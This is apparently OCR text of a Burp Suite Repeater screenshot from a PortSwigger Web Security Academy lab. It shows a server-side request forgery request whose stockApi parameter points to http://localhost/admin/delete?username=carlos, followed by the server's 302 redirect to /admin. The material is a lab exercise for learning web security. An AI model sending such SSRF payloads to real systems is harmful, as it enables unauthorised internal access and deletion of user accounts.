 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Orga
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0acb003f03084af282c9d
Request
Raw Hex Pretty \n
1 POST /product/stock HTTP/2
2 Host:
0acb003f03084af282c9d5c2005a00c8.web-security-academy
.net
3 Cookie: session=OmnSuY6R4Z8mKGw3GREqSlPiI1TzJDf3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acb003f03084af282c9d5c2005a00c8.web-security
-academy.net/product?productId=19
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0acb003f03084af282c9d5c2005a00c8.web-security
-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http://localhost/admin/delete?username=carlos
Response
Raw Hex Pretty Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=ksHHPZf0TpKLFFLJjf6lIpilfSA9LZMv;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7